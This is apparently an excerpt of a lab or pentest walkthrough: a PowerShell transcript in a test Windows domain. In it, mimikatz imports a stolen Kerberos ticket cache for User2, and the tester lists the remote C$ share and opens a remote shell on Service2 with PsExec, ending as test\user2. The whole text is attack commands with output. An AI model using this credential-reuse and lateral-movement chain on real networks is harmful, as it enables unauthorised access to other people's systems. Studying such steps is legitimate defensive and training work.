 \\service2.test.local\: powershell.exe
PS C:\Tools> .\mimikatz\mimikatz.exe "kerberos::ptc User2.ccache" exit | Out-Null
PS C:\Tools> ls \\service2.test.local\c$
Directory: \\service2.test.local\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/14/2018 6:56 AM EFI
d----- 5/13/2020 5:58 PM PerfLogs
d-r--- 11/14/2018 4:10 PM Program Files
d----- 9/8/2020 4:55 PM Program Files (x86)
d-r--- 9/8/2020 5:21 PM Users
d----- 9/8/2020 5:21 PM Windows
PS C:\Tools> .\PSTools\PsExec64.exe \\service2.test.local\ powershell.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
test\user2
PS C:\Windows\system32> PS C:\Windows\system32> hostname
Service2